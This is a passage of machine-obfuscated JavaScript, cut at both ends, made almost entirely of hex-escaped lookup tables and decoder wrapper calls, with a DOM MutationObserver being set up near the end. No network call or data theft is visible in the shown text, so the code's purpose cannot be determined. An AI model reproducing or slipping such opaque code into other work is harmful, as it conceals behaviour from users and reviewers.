\x78\x31\x33\x38',h:'\x30\x78\x31\x33\x37',q:'\x30\x78\x31\x38\x34',U:'\x30\x78\x31\x33\x65',L:'\x30\x78\x65\x66',s:'\x30\x78\x31\x63\x64',D:'\x30\x78\x32\x32\x30',O:'\x30\x78\x32\x30\x66',B:'\x30\x78\x32\x35\x61',Y:'\x30\x78\x31\x64\x36',J:'\x30\x78\x32\x30\x32',t:'\x30\x78\x61\x36',K:'\x30\x78\x31\x32\x63',P:'\x30\x78\x61\x66',C:'\x30\x78\x31\x33\x32',x:'\x30\x78\x31\x30\x35',R:'\x30\x78\x32\x30\x37',Z:'\x30\x78\x32\x32\x64',r:'\x30\x78\x32\x38\x34',b:'\x30\x78\x31\x62\x66',g:'\x30\x78\x31\x63\x38',d:'\x30\x78\x31\x34\x33',k:'\x30\x78\x32\x34\x31',v:'\x30\x78\x31\x62\x66',w:'\x30\x78\x31\x62\x61',y:'\x30\x78\x32\x34\x62',I:'\x30\x78\x61',N:'\x30\x78\x36\x61',H:'\x30\x78\x39\x64',G:'\x30\x78\x31',u:'\x30\x78\x62\x64',F:'\x30\x78\x31\x30\x62',j:'\x30\x78\x31\x39\x35',n:'\x30\x78\x31\x61\x65',a3:'\x30\x78\x31\x36\x31',a4:'\x30\x78\x32\x33\x38',a5:'\x30\x78\x32\x30\x39',a6:'\x30\x78\x31\x37\x61',a7:'\x30\x78\x31\x35\x37',a8:'\x30\x78\x31\x33\x62',a9:'\x30\x78\x32\x31\x38',ae:'\x30\x78\x32\x31\x66',al:'\x30\x78\x31\x37\x65',aS:'\x30\x78\x32\x34\x34',aA:'\x30\x78\x31\x61\x37',aE:'\x30\x78\x32\x39\x64',af:'\x30\x78\x35\x34\x38',aa:'\x30\x78\x35\x30\x35',az:'\x30\x78\x34\x63\x37',ao:'\x30\x78\x35\x33\x65',aV:'\x30\x78\x34\x66\x66',aQ:'\x30\x78\x32\x37\x36',ai:'\x30\x78\x32\x34\x38',ap:'\x30\x78\x32\x63\x31',am:'\x30\x78\x32\x64\x65',aW:'\x30\x78\x32\x62\x35',aX:'\x30\x78\x31\x36',ac:'\x30\x78\x34',aT:'\x30\x78\x66\x62',ah:'\x30\x78\x62\x63',aq:'\x30\x78\x31\x37\x38',aU:'\x30\x78\x31\x39\x63',aL:'\x30\x78\x31\x64\x39',as:'\x30\x78\x32\x34\x30',aD:'\x30\x78\x31\x34\x32',aO:'\x30\x78\x31\x30\x63',aB:'\x30\x78\x31\x62\x32',aY:'\x30\x78\x31\x35\x36',aJ:'\x30\x78\x31\x66\x35',at:'\x30\x78\x31\x35\x38',aK:'\x30\x78\x35\x31\x31',aP:'\x30\x78\x35\x36\x39',aC:'\x30\x78\x35\x32\x31',ax:'\x30\x78\x35\x64\x63',aR:'\x30\x78\x35\x65\x65',aZ:'\x30\x78\x32\x61',ar:'\x30\x78\x37\x34',ab:'\x30\x78\x39\x65',ag:'\x30\x78\x37\x30',ad:'\x30\x78\x31\x65',ak:'\x30\x78\x31\x64\x35',av:'\x30\x78\x32\x32\x38',aw:'\x30\x78\x31\x38\x63',ay:'\x30\x78\x31\x38\x31',aI:'\x30\x78\x32\x63\x62',aN:'\x30\x78\x32\x35\x31',aH:'\x30\x78\x31\x64\x66',aG:'\x30\x78\x32\x34\x63',au:'\x30\x78\x32\x66\x33',aF:'\x30\x78\x32\x38\x38',aj:'\x30\x78\x32\x32\x34',an:'\x30\x78\x32\x35\x35',aM:'\x30\x78\x32\x63\x61',z0:'\x30\x78\x35\x34\x66',z1:'\x30\x78\x34\x66\x31',z2:'\x30\x78\x35\x31\x65',z3:'\x30\x78\x35\x30\x31',z4:'\x30\x78\x35\x34\x34',z5:'\x30\x78\x35\x37\x65',z6:'\x30\x78\x34\x64\x64',z7:'\x30\x78\x34\x35\x38',z8:'\x30\x78\x35\x37\x66',z9:'\x30\x78\x35\x35\x38',ze:'\x30\x78\x32\x38\x31',zl:'\x30\x78\x32\x36\x38',zS:'\x30\x78\x32\x63\x32',zA:'\x30\x78\x32\x64\x35',zE:'\x30\x78\x32\x30\x35',zf:'\x30\x78\x31\x64\x65',za:'\x30\x78\x31\x36\x35',zz:'\x30\x78\x31\x31\x66',zo:'\x30\x78\x31\x35\x38',zV:'\x30\x78\x31\x38\x36',zQ:'\x30\x78\x31\x35\x33',zi:'\x30\x78\x31\x32\x39',zp:'\x30\x78\x31\x36\x34',zm:'\x30\x78\x31\x33\x61',zW:'\x30\x78\x31\x39\x39',zX:'\x30\x78\x31\x62\x30',zc:'\x30\x78\x31\x38\x62',zT:'\x30\x78\x31\x66\x34',zh:'\x30\x78\x31\x61\x66'},a0={e:'\x30\x78\x61\x33',l:'\x30\x78\x31\x39\x62',E:'\x30\x78\x61\x32',a:'\x30\x78\x31\x64\x31'},fM={e:'\x30\x78\x36\x62\x33',l:'\x30\x78\x62\x30',E:'\x30\x78\x31\x32\x61',a:'\x30\x78\x31\x37\x37'},fu={e:'\x30\x78\x65\x30',l:'\x30\x78\x37\x33',E:'\x30\x78\x38\x63',a:'\x30\x78\x32\x39',z:'\x30\x78\x36\x36',o:'\x30\x78\x64\x65',V:'\x30\x78\x31\x30\x39',Q:'\x30\x78\x31\x32\x65',i:'\x30\x78\x36\x31',p:'\x30\x78\x31\x34\x38',m:'\x30\x78\x31\x33\x34',W:'\x30\x78\x39\x65',X:'\x30\x78\x66\x65',c:'\x30\x78\x66\x66',T:'\x30\x78\x32\x37',h:'\x30\x78\x38\x39',q:'\x30\x78\x37\x34',U:'\x30\x78\x63\x31',L:'\x30\x78\x30',s:'\x30\x78\x32\x38',D:'\x30\x78\x63\x32',O:'\x30\x78\x37\x38',B:'\x30\x78\x65\x31',Y:'\x30\x78\x36\x35',J:'\x30\x78\x33\x38',t:'\x30\x78\x33\x62\x64',K:'\x30\x78\x33\x66\x31',P:'\x30\x78\x33\x64\x62',C:'\x30\x78\x34\x32\x64',x:'\x30\x78\x33\x32\x63',R:'\x30\x78\x39\x61',Z:'\x30\x78\x32\x38',r:'\x30\x78\x36\x64',b:'\x30\x78\x31\x33\x65',g:'\x30\x78\x31\x30\x35'},fD={e:'\x30\x78\x34\x38\x33',l:'\x30\x78\x34\x31\x30',E:'\x30\x78\x33\x65\x63',a:'\x30\x78\x33\x66\x30',z:'\x30\x78\x34\x30\x63'},fL={e:'\x30\x78\x33\x64\x38',l:'\x30\x78\x33\x35\x64',E:'\x30\x78\x33\x38\x30',a:'\x30\x78\x34\x33\x39',z:'\x30\x78\x34\x36\x32'},fp={e:'\x30\x78\x38\x36',l:'\x30\x78\x65\x61',E:'\x30\x78\x63\x30',a:'\x30\x78\x32\x63\x38'},fi={e:'\x30\x78\x35\x65\x32',l:'\x30\x78\x35\x35\x34',E:'\x30\x78\x35\x36\x38',a:'\x30\x78\x34\x65\x39',z:'\x30\x78\x35\x62\x38',o:'\x30\x78\x34\x64\x35',V:'\x30\x78\x35\x36\x31',Q:'\x30\x78\x34\x63\x35',i:'\x30\x78\x35\x66\x37'},fQ={e:'\x30\x78\x31\x36\x62',l:'\x30\x78\x61\x63',E:'\x30\x78\x34\x39\x61',a:'\x30\x78\x31\x32\x34'},fV={e:'\x30\x78\x31\x65\x65',l:'\x30\x78\x65',E:'\x30\x78\x32\x39\x66',a:'\x30\x78\x39\x32'},fo={e:'\x30\x78\x64\x34',l:'\x30\x78\x31\x34\x34',E:'\x30\x78\x31\x33\x39',a:'\x30\x78\x31\x36\x31',z:'\x30\x78\x31\x31\x31',o:'\x30\x78\x33\x64\x36',V:'\x30\x78\x33\x38\x34',Q:'\x30\x78\x33\x64\x66',i:'\x30\x78\x34\x32\x63',p:'\x30\x78\x33\x66\x61',m:'\x30\x78\x31\x37',W:'\x30\x78\x61\x32',X:'\x30\x78\x31\x32\x39',c:'\x30\x78\x31\x30\x66',T:'\x30\x78\x37\x64',h:'\x30\x78\x34\x36\x63',q:'\x30\x78\x34\x37\x61',U:'\x30\x78\x33\x63\x63',L:'\x30\x78\x34\x61\x36',s:'\x30\x78\x34\x35\x38',D:'\x30\x78\x32\x64\x31',O:'\x30\x78\x31\x65\x31',B:'\x30\x78\x31\x63\x61',Y:'\x30\x78\x32\x34\x34',J:'\x30\x78\x32\x62\x61',t:'\x30\x78\x32\x33\x64',K:'\x30\x78\x32\x32\x66',P:'\x30\x78\x32\x34\x63',C:'\x30\x78\x32\x31\x39',x:'\x30\x78\x32\x61\x33',R:'\x30\x78\x31\x62\x65',Z:'\x30\x78\x31\x65\x62',r:'\x30\x78\x31\x34\x38',b:'\x30\x78\x31\x39\x63',g:'\x30\x78\x63\x66',d:'\x30\x78\x31\x61\x31',k:'\x30\x78\x31\x31\x32',v:'\x30\x78\x32\x35\x33',w:'\x30\x78\x31\x61\x66',y:'\x30\x78\x32\x31\x37',I:'\x30\x78\x31\x62\x31',N:'\x30\x78\x31\x32\x66',H:'\x30\x78\x64\x63',G:'\x30\x78\x39\x38',u:'\x30\x78\x31\x31\x38',F:'\x30\x78\x32\x35\x66',j:'\x30\x78\x32\x31\x31',n:'\x30\x78\x32\x61\x30',fV:'\x30\x78\x32\x33\x64',fQ:'\x30\x78\x32\x62\x61',fi:'\x30\x78\x38\x33',fp:'\x30\x78\x65\x38',fm:'\x30\x78\x31\x34\x32',fW:'\x30\x78\x31\x34\x35',fX:'\x30\x78\x31\x35\x34',fc:'\x30\x78\x33\x65\x64',fT:'\x30\x78\x33\x65\x62',fh:'\x30\x78\x34\x30\x38',fq:'\x30\x78\x34\x36\x33',fU:'\x30\x78\x34\x34\x38',fL:'\x30\x78\x35\x38\x64',fs:'\x30\x78\x35\x38\x33',fD:'\x30\x78\x35\x38\x30',fO:'\x30\x78\x35\x63\x37',fB:'\x30\x78\x36\x32\x62',fY:'\x30\x78\x35\x62\x62',fJ:'\x30\x78\x36\x32\x32',ft:'\x30\x78\x35\x39\x35',fK:'\x30\x78\x35\x39\x65',fP:'\x30\x78\x35\x39\x30',fC:'\x30\x78\x64\x66',fx:'\x30\x78\x31\x38\x39',fR:'\x30\x78\x31\x34\x64',fZ:'\x30\x78\x31\x37\x34',fr:'\x30\x78\x66\x64',fb:'\x30\x78\x34\x31\x63',fg:'\x30\x78\x34\x39\x33',fd:'\x30\x78\x34\x36\x38',fk:'\x30\x78\x34\x66\x32',fv:'\x30\x78\x34\x39\x31',fw:'\x30\x78\x34\x65\x66',fy:'\x30\x78\x35\x34\x37',fI:'\x30\x78\x35\x35\x37',fN:'\x30\x78\x34\x34\x38',fH:'\x30\x78\x34\x63\x66',fG:'\x30\x78\x32\x30\x37',fu:'\x30\x78\x31\x39\x36',fF:'\x30\x78\x31\x34\x62',fj:'\x30\x78\x31\x39\x31',fn:'\x30\x78\x31\x37\x62',fM:'\x30\x78\x31\x61\x39',a0:'\x30\x78\x32\x34\x36',a1:'\x30\x78\x31\x62\x32',a2:'\x30\x78\x31\x39\x39',a3:'\x30\x78\x31\x33\x65',a4:'\x30\x78\x33\x39\x30',a5:'\x30\x78\x33\x33\x34',a6:'\x30\x78\x33\x39\x34',a7:'\x30\x78\x33\x37\x39',a8:'\x30\x78\x33\x61\x39',a9:'\x30\x78\x31\x62\x32',ae:'\x30\x78\x31\x66\x38',al:'\x30\x78\x32\x33\x66',aS:'\x30\x78\x31\x63\x64',aA:'\x30\x78\x31\x66\x31'},fz={e:'\x30\x78\x31\x39\x32',l:'\x30\x78\x32\x35\x64',E:'\x30\x78\x31\x65\x30',a:'\x30\x78\x32\x31\x31',z:'\x30\x78\x31\x61\x39',o:'\x30\x78\x32\x61\x61',V:'\x30\x78\x32\x37\x62',Q:'\x30\x78\x32\x32\x31',i:'\x30\x78\x32\x33\x63',p:'\x30\x78\x32\x33\x61',m:'\x30\x78\x31\x65\x65',W:'\x30\x78\x32\x63\x34',X:'\x30\x78\x32\x37\x39',c:'\x30\x78\x32\x37\x38',T:'\x30\x78\x32\x36\x36',h:'\x30\x78\x32\x61\x38',q:'\x30\x78\x31\x37\x65',U:'\x30\x78\x31\x61\x39',L:'\x30\x78\x31\x63\x61',s:'\x30\x78\x32\x31\x33',D:'\x30\x78\x31\x39\x34',O:'\x30\x78\x31\x62\x31',B:'\x30\x78\x31\x39\x65',Y:'\x30\x78\x31\x35\x31',J:'\x30\x78\x31\x66\x33',t:'\x30\x78\x32\x38\x31',K:'\x30\x78\x32\x61\x38',P:'\x30\x78\x32\x35\x61',C:'\x30\x78\x31\x66\x63',x:'\x30\x78\x32\x38\x63'},f0={e:'\x30\x78\x65\x39',l:'\x30\x78\x63\x35',E:'\x30\x78\x31\x39',a:'\x30\x78\x31\x37\x38'},En={e:'\x30\x78\x32\x39',l:'\x30\x78\x31\x33\x65',E:'\x30\x78\x38\x38',a:'\x30\x78\x39\x32'},EF={e:'\x30\x78\x37\x34',l:'\x30\x78\x31\x65\x37',E:'\x30\x78\x31\x64\x64',a:'\x30\x78\x31\x66\x65'},Eu={e:'\x30\x78\x34\x61\x62',l:'\x30\x78\x34\x66\x61',E:'\x30\x78\x34\x61\x35',a:'\x30\x78\x34\x61\x37',z:'\x30\x78\x34\x61\x33'},EI={e:'\x30\x78\x32\x39',l:'\x30\x78\x31\x34\x64',E:'\x30\x78\x39\x65',a:'\x30\x78\x61\x66',z:'\x30\x78\x31\x30\x62',o:'\x30\x78\x31\x35\x64',V:'\x30\x78\x64\x34',Q:'\x30\x78\x31\x36\x63',i:'\x30\x78\x31\x37\x38',p:'\x30\x78\x66\x37',m:'\x30\x78\x31\x34\x62',W:'\x30\x78\x65\x33',X:'\x30\x78\x61\x32',c:'\x30\x78\x36\x39',T:'\x30\x78\x64\x64',h:'\x30\x78\x38\x61',q:'\x30\x78\x39\x32',U:'\x30\x78\x34\x35',L:'\x30\x78\x35\x35'},Ev={e:'\x30\x78\x31\x35\x63',l:'\x30\x78\x38\x65',E:'\x30\x78\x31\x39',a:'\x30\x78\x39\x35'},Em={e:'\x30\x78\x31\x32\x33',l:'\x30\x78\x31\x37\x66',E:'\x30\x78\x31\x39\x39',a:'\x30\x78\x33\x36\x31'},Eo={e:'\x30\x78\x33\x63\x31',l:'\x30\x78\x34\x35\x33',E:'\x30\x78\x34\x32\x34',a:'\x30\x78\x33\x36\x61',z:'\x30\x78\x33\x33\x34'},Ea={e:'\x30\x78\x31\x37\x31',l:'\x30\x78\x32\x33\x62',E:'\x30\x78\x66\x35',a:'\x30\x78\x31\x63\x38'},EA={e:'\x30\x78\x34\x39\x66',l:'\x30\x78\x34\x39\x34',E:'\x30\x78\x34\x35\x63',a:'\x30\x78\x34\x64\x38',z:'\x30\x78\x34\x30\x37'},ES={e:'\x30\x78\x34\x64\x32',l:'\x30\x78\x61\x63',E:'\x30\x78\x31\x37\x65',a:'\x30\x78\x31\x30\x64'},El={e:'\x30\x78\x34\x30\x33',l:'\x30\x78\x34\x35\x36',E:'\x30\x78\x34\x39\x35',a:'\x30\x78\x34\x65\x62',z:'\x30\x78\x34\x61\x61'},E5={e:'\x30\x78\x31\x61\x39',l:'\x30\x78\x31\x30\x37',E:'\x30\x78\x31\x39\x36',a:'\x30\x78\x32\x34\x34',z:'\x30\x78\x31\x39\x38'},E4={e:'\x30\x78\x31\x36\x33',l:'\x30\x78\x37\x31',E:'\x30\x78\x39\x66',a:'\x30\x78\x31\x65'},E3={e:'\x30\x78\x33\x66\x39',l:'\x30\x78\x33\x64\x33',E:'\x30\x78\x34\x31\x32',a:'\x30\x78\x33\x64\x30',z:'\x30\x78\x33\x63\x34'},E2={e:'\x30\x78\x31\x65\x62',l:'\x30\x78\x31\x32\x39',E:'\x30\x78\x31\x30\x36',a:'\x30\x78\x33\x61\x33'},E0={e:'\x30\x78\x34\x63',l:'\x30\x78\x34\x63',E:'\x30\x78\x34\x30',a:'\x30\x78\x32\x35\x30'},AF={e:'\x30\x78\x33\x63',l:'\x30\x78\x31\x36\x66',E:'\x30\x78\x36\x32',a:'\x30\x78\x31\x30\x64'},AG={e:'\x30\x78\x32\x63',l:'\x30\x78\x31\x30\x66',E:'\x30\x78\x31\x62\x61',a:'\x30\x78\x32\x65\x66'},AH={e:'\x30\x78\x33\x39\x64',l:'\x30\x78\x33\x38\x39',E:'\x30\x78\x33\x66\x66',a:'\x30\x78\x33\x62\x38',z:'\x30\x78\x33\x63\x32'},AI={e:'\x30\x78\x31\x66\x62',l:'\x30\x78\x32\x34\x64',E:'\x30\x78\x32\x39\x32',a:'\x30\x78\x31\x39\x65',z:'\x30\x78\x32\x38\x65'},Ad={e:'\x30\x78\x36\x34'},Ag={e:'\x30\x78\x33\x33\x33',l:'\x30\x78\x33\x30\x65',E:'\x30\x78\x33\x37\x31',a:'\x30\x78\x32\x39\x66',z:'\x30\x78\x32\x63\x32'},D={'\x6e\x48\x66\x48\x62':function(R,Z){const Ab={e:'\x30\x78\x31\x36\x35'};function eO(e,l,E,a,z){return A(l-Ab.e,z);}return z[eO(Ag.e,Ag.l,Ag.E,Ag.a,Ag.z)](R,Z);},'\x70\x64\x6a\x51\x47':function(R,Z){function eB(e,l,E,a,z){return A(E-Ad.e,e);}return z[eB(Ak.e,Ak.l,Ak.E,Ak.a,Ak.z)](R,Z);},'\x42\x64\x6e\x6c\x68':function(R,Z){const Av={e:'\x30\x78\x32\x66\x61'};function eY(e,l,E,a,z){return A(z- -Av.e,E);}return z[eY(-Aw.e,-Aw.l,-Aw.E,-Aw.a,-Aw.z)](R,Z);},'\x5a\x69\x4b\x71\x48':z[eJ(ah.e,ah.l,ah.E,ah.a,ah.z)],'\x50\x6f\x76\x55\x6d':function(R,Z){const Ay={e:'\x30\x78\x64\x30',l:'\x30\x78\x31\x32\x39',E:'\x30\x78\x31\x32\x62',a:'\x30\x78\x32\x62'};function et(e,l,E,a,z){return eJ(e-Ay.e,l-Ay.l,e- -Ay.E,a-Ay.a,z);}return z[et(AI.e,AI.l,AI.E,AI.a,AI.z)](R,Z);},'\x6f\x7a\x79\x4b\x4b':function(R,Z){const AN={e:'\x30\x78\x33\x66',l:'\x30\x78\x31\x32\x34',E:'\x30\x78\x31\x32\x39',a:'\x30\x78\x31\x63\x63'};function eK(e,l,E,a,z){return eJ(e-AN.e,l-AN.l,z-AN.E,a-AN.a,e);}return z[eK(AH.e,AH.l,AH.E,AH.a,AH.z)](R,Z);},'\x58\x6a\x70\x69\x65':z[eP(-ah.o,-ah.V,-ah.Q,ah.i,ah.p)],'\x56\x47\x49\x53\x4a':function(R,Z){function eC(e,l,E,a,z){return eP(e-AG.e,l-AG.l,z,a-AG.E,e- -AG.a);}return z[eC(-Au.e,-Au.l,-Au.E,-Au.a,-Au.z)](R,Z);},'\x56\x76\x42\x70\x64':z[eJ(ah.m,ah.W,ah.X,ah.c,ah.T)],'\x66\x76\x43\x54\x45':function(R,Z){function eR(e,l,E,a,z){return eP(e-AF.e,l-AF.l,a,a-AF.E,z-AF.a);}return z[eR(Aj.e,Aj.l,Aj.E,Aj.a,Aj.z)](R,Z);},'\x51\x6c\x61\x6c\x43':z[ex(ah.h,ah.q,ah.U,ah.L,ah.s)],'\x64\x73\x44\x51\x50':function(R,Z,r,b){const An={e:'\x30\x78\x31\x61\x34',l:'\x30\x78\x62\x35',E:'\x30\x78\x31\x66',a:'\x30\x78\x61\x62'};function er(e,l,E,a,z){return ex(l-An.e,l-An.l,a,a-An.E,z-An.a);}return z[er(AM.e,AM.l,AM.E,AM.a,AM.z)](R,Z,r,b);},'\x67\x72\x52\x56\x4b':function(R,Z){function eb(e,l,E,a,z){return eP(e-E0.e,l-E0.l,e,a-E0.E,z-E0.a);}return z[eb(E1.e,E1.l,E1.E,E1.a,E1.z)](R,Z);},'\x57\x45\x71\x48\x67':function(R,Z){function eg(e,l,E,a,z){return eP(e-E2.e,l-E2.l,z,a-E2.E,a-E2.a);}return z[eg(E3.e,E3.l,E3.E,E3.a,E3.z)](R,Z);},'\x46\x72\x6b\x69\x69':function(R,Z,r){function ed(e,l,E,a,z){return ex(e-E4.e,l-E4.l,a,a-E4.E,z-E4.a);}return z[ed(E5.e,E5.l,E5.E,E5.a,E5.z)](R,Z,r);},'\x46\x76\x6a\x6a\x44':function(R,Z){const E6={e:'\x30\x78\x35\x38',l:'\x30\x78\x38\x35',E:'\x30\x78\x33\x34\x38',a:'\x30\x78\x31\x38\x32'};function ek(e,l,E,a,z){return eJ(e-E6.e,l-E6.l,l- -E6.E,a-E6.a,E);}return z[ek(-E7.e,-E7.l,-E7.E,-E7.a,-E7.z)](R,Z);},'\x6f\x4b\x70\x65\x61':z[eJ(ah.D,ah.O,ah.B,ah.Y,ah.J)],'\x66\x65\x67\x46\x42':z[eP(ah.t,ah.K,ah.P,ah.C,ah.x)],'\x56\x66\x71\x42\x6b':function(R,Z){const E8={e:'\x30\x78\x33\x38',l:'\x30\x78\x61\x61',E:'\x30\x78\x32\x35',a:'\x30\x78\x35\x33'};function ew(e,l,E,a,z){return ev(e-E8.e,e,z-E8.l,a-E8.E,z-E8.a);}return z[ew(-E9.e,-E9.l,-E9.E,-E9.a,-E9.z)](R,Z);},'\x6b\x7a\x4d\x66\x6d':function(R,Z){const Ee={e:'\x30\x78\x31\x37',l:'\x30\x78\x61\x32',E:'\x30\x78\x39\x61',a:'\x30\x78\x31\x38\x37'};function ey(e,l,E,a,z){return eZ(l- -Ee.e,l-Ee.l,E-Ee.E,a,z-Ee.a);}return z[ey(El.e,El.l,El.E,El.a,El.z)](R,Z);},'\x4c\x70\x4c\x6c\x6a':function(R,Z){function eI(e,l,E,a,z){return ex(l-ES.e,l-ES.l,e,a-ES.E,z-ES.a);}return z[eI(EA.e,EA.l,EA.E,EA.a,EA.z)](R,Z);},'\x79\x75\x63\x70\x6e':z[ev(-ah.R,-ah.Z,-ah.r,-ah.b,-ah.g)]},O=z[ex(ah.d,ah.k,ah.v,ah.w,ah.y)](q),B=new Set();function eJ(e,l,E,a,z){return e6(e-EE.e,l-EE.l,E-EE.E,a-EE.a,z);}function ev(e,l,E,a,z){return e6(e-Ef.e,l-Ef.l,E- -Ef.E,a-Ef.a,l);}function eP(e,l,E,a,z){return e7(e-Ea.e,z-Ea.l,E-Ea.E,E,z-Ea.a);}const Y=new Set();let J=null;X[ex(-ah.I,-ah.L,-ah.N,-ah.H,-ah.G)](eZ(ah.u,ah.F,ah.j,ah.n,ah.aq)+eZ(ah.aU,ah.aL,ah.as,ah.aD,ah.aO)+eP(ah.aB,ah.aY,ah.aJ,ah.at,ah.aK)+eJ(ah.aP,ah.aC,ah.ax,ah.aR,ah.aZ)+ev(-ah.ar,-ah.ab,-ah.ag,-ah.ad,-ah.ak)+eP(ah.av,ah.aw,ah.ay,ah.aI,ah.aN)+eP(ah.aN,ah.aH,ah.aG,ah.au,ah.ay)+'\x20'+s);const t=new Set(),K=new MutationObserver((R,Z)=>{const Ey={e:'\x30\x78\x31\x32\x38',l:'\x30\x78\x64\x65',E:'\x30\x78\x31\x33\x64',a:'\x30\x78\x31\x31'},Ew={e:'\x30\x78\x31\x35\x30',l:'\x30\x78\x31\x66\x65',E:'\x30\x78\x31\x61\x61',a:'\x30\x78\x37\x38'},Ek={e:'\x30\x78\x32\x62\x34',l:'\x30\x78\x32\x64\x33',E:'\x30\x78\x33\x32\x61',a:'\x30\x78\x32\x63\x62',z:'\x30\x78\x31\x33\x63',o:'\x30\x78\x31\x34\x34',V:'\x30\x78\x31\x32\x35',Q:'\x30\x78\x31\x37\x34',i:'\x30\x78\x31\x37\x62',p:'\x30\x78\x31\x64\x31',m:'\x30\x78\x32\x34\x39',W:'\x30\x78\x32\x37\x37',X:'\x30\x78\x32\x32\x37',c:'\x30\x78\x31\x66\x35',T:'\x30\x78\x31\x32\x66',h:'\x30\x78\x31\x31\x61',q:'\x30\x78\x63\x64',U:'\x30\x78\x64\x32',L:'\x30\x78\x31\x39\x31',s:'\x30\x78\x63\x34',D:'\x30\x78\x31\x34\x63',O:'\x30\x78\x31\x30\x32',B:'\x30\x78\x31\x30\x62',Y:'\x30\x78\x31\x36\x35',J:'\x30\x78\x31\x38\x30',t:'\x30\x78\x31\x62\x37',K:'\x30\x78\x32\x30\x66',P:'\x30\x78\x31\x34\x34',C:'\x30\x78\x65\x65',x:'\x30\x78\x32\x32\x30',R:'\x30\x78\x32\x38\x34',Z:'\x30\x78\x32\x39\x66',r:'\x30\x78\x32\x33\x64',b:'\x30\x78\x31\x63\x35',g:'\x30\x78\x33\x37\x63',d:'\x30\x78\x32\x65\x35',k:'\x30\x78\x33\x37\x31',v:'\x30\x78\x32\x34\x33',w:'\x30\x78\x32\x34\x31',y:'\x30\x78\x32\x36\x34',I:'\x30\x78\x31\x62\x63',N:'\x30\x78\x32\x35\x38',H:'\x30\x78\x33\x30\x39',G:'\x30\x78\x31\x66\x32',u:'\x30\x78\x32\x39\x34',F:'\x30\x78\x32\x37\x63',j:'\x30\x78\x31\x61\x32',n:'\x30\x78\x32\x33\x31',Ev:'\x30\x78\x31\x36\x32',Ew:'\x30\x78\x31\x33\x62',Ey:'\x30\x78\x31\x64\x36',EI:'\x30\x78\x31\x31\x35',EN:'\x30\x78\x31\x38\x38',EH:'\x30\x78\x32\x65\x34',EG:'\x30\x78\x33\x38\x39',Eu:'\x30\x78\x32\x35\x61',EF:'\x30\x78\x32\x66\x31',Ej:'\x30\x78\x32\x38\x30',En:'\x30\x78\x31\x39\x33',EM:'\x30\x78\x32\x36\x34',f0:'\x30\x78\x32\x30\x32',f1:'\x30\x78\x32\x38\x64',f2:'\x30\x78\x31\x62\x31',f3:'\x30\x78\x31\x36\x66',f4:'\x30\x78\x31\x31\x63',f5:'\x30\x78\x31\x62\x61',f6:'\x30\x78\x31\x33\x61',f7:'\x30\x78\x31\x38\x35',f8:'\x30\x78\x31\x37\x64',f9:'\x30\x78\x31\x61\x32',fe:'\x30\x78\x32\x30\x38',fl:'\x30\x78\x32\x37\x31',fS:'\x30\x78\x32\x32\x37',fA:'\x30\x78\x31\x62\x35',fE:'\x30\x78\x31\x35\x30',ff:'\x30\x78\x31\x32\x38',fa:'\x30\x78\x31\x31\x33'},Ed={e:'\x30\x78\x31\x34\x61',l:'\x30\x78\x31\x38\x62',E:'\x30\x78\x31\x38\x30',a:'\x30\x78\x31\x34\x39',z:'\x30\x78\x31\x38\x65',o:'\x30\x78\x31\x35\x66',V:'\x30\x78\x31\x63\x38',Q:'\x30\x78\x31\x36\x34',i:'\x30\x78\x31\x39\x66',p:'\x30\x78\x31\x32\x36',m:'\x30\x78\x31\x62\x37',W:'\x30\x78\x31\x65\x33',X:'\x30\x78\x32\x32\x33',c:'\x30\x78\x31\x32\x64',T:'\x30\x78\x31\x38\x31',h:'\x30\x78\x65\x34',q:'\x30\x78\x37\x66',U:'\x30\x78\x63\x63',L:'\x30\x78\x66\x36',s:'\x30\x78\x31\x62\x66',D:'\x30\x78\x31\x64\x39',O:'\x30\x78\x32\x35\x61',B:'\x30\x78\x32\x64\x38',Y:'\x30\x78\x32\x36\x37',J:'\x30\x78\x31\x36\x64',t:'\x30\x78\x65\x38',K:'\x30\x78\x31\x34\x31',P:'\x30\x78\x31\x31\x36',C:'\x30\x78\x36\x62',x:'\x30\x78\x66',R:'\x30\x78\x39\x63',Z:'\x30\x78\x37',r:'\x30\x78\x61\x66',b:'\x30\x78\x34'},ET={e:'\x30\x78\x31\x63\x37',l:'\x30\x78\x64\x34',E:'\x30\x78\x36\x36\x66',a:'\x30\x78\x31\x61\x66'},EW={e:'\x30\x78\x31\x65\x61',l:'\x30\x78\x31\x32\x63',E:'\x30\x78\x36\x36\x30',a:'\x30\x78\x34\x35'},Ep={e:'\x30\x78\x66\x64',l:'\x30\x78\x31\x39\x33',E:'\x30\x78\x65\x63',a:'\x30\x78\x32\x30\x33',z:'\x30\x78\x31\x63\x31'},EQ={e:'\x30\x78\x32\x37\x63',l:'\x30\x78\x32\x32\x31',E:'\x30\x78\x32\x31\x63',a:'\x30\x78\x32\x32\x65',z:'\x30\x78\x32\x32\x66'},EV={e:'\x30\x78\x31\x31\x37'},Ez={e:'\x30\x78\x31\x65\x37'},r={'\x70\x46\x46\x58\x76':function(g,d){function eN(e,l,E,a,z){return A(e-Ez.e,l);}return D[eN(Eo.e,Eo.l,Eo.E,Eo.a,Eo.z)](g,d);},'\x4f\x74\x65\x4d\x68':function(g,d){function eH(e,l,E,a,z){return A(e-EV.e,a);}return D[eH(EQ.e,EQ.l,EQ.E,EQ.a,EQ.z)](g,d);},'\x62\x61\x44\x62\x5a':function(g,d){const Ei={e:'\x30\x78\x32\x37\x61'};function eG(e,l,E,a,z){return A(l- -Ei.e,a);}return D[eG(-Ep.e,-Ep.l,-Ep.E,-Ep.a,-Ep.z)](g,d);},'\x50\x47\x42\x52\x64':D[eu(-EI.e,-EI.l,-EI.E,-EI.a,-EI.l)]};function ej(e,l,E,a,z){return eP(e-Em.e,l-Em.l,l,a-Em.E,a-Em.a);}const b=f[eF(EI.z,EI.o,EI.V,EI.Q,EI.i)+eu(-EI.p,-EI.m,-EI.W,-EI.X,-EI.c)+'\x63\x6b'](g=>{const 